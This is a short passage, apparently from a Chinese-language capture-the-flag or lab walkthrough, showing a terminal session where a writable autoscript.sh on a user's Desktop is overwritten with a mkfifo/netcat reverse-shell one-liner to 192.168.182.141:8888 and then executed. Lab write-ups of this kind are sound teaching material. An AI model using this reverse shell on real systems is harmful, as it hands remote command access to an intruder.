 folders
cd
user4 ~ cd /home/user4/Desktop
cd /home/user4/Desktop
user4 ~ Desktop ls -la
ls -la
total 36
drwxr-xr-x  2 user4 user4 4096 Jun  4  2019 .
drwxr-xr-x 22 user4 user4 4096 Jun  4  2019 ..
-rwxrwxr-x  1 user4 user4   69 Jun  4  2019 autoscript.sh
-rwxr-xr-x  1 user4 user4  152 Jun  4  2019 computer.desktop
-rwxr-xr-x  1 user4 user4  268 Jun  4  2019 helpmanual.desktop
-rwxr-xr-x  1 user4 user4  160 Jun  4  2019 network.desktop
-rwxr-xr-x  1 user4 user4  159 Jun  4  2019 recyclebin.desktop
-rwxr-xr-x  1 user4 user4  155 Jun  4  2019 settings.desktop
-rwxr-xr-x  1 user4 user4  149 Jun  4  2019 userfiles.desktop
user4 ~ Desktop echo "mkfifo /tmp/vijskcq; nc 192.168.182.141 8888 0</tmp/vijskcq | /
bin/sh >/tmp/vijskcq 2>&1; rm /tmp/vijskcq" > autoscript.sh
</tmp/vijskcq 2>&1; rm /tmp/vijskcq" > autoscript.sh
</tmp/vijskcq 2>&1; rm /tmp/vijskcq" > autoscript.sh
user4 ~ Desktop ./autoscript.sh
./autoscript.sh
dayuescala
elinux
大余安全
https://blog.csdn.net/qq_34801745